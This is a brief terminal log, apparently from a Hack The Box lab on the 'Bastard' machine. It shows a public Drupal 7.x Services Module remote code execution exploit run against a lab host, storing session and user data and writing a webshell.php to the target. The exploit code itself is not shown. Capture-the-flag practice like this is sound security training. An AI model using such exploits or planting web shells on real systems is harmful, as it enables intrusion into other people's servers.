 /home/hsct/Cervant/HTB/Bastard/content ✔ # php exploit.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.10.10.9/webshell.php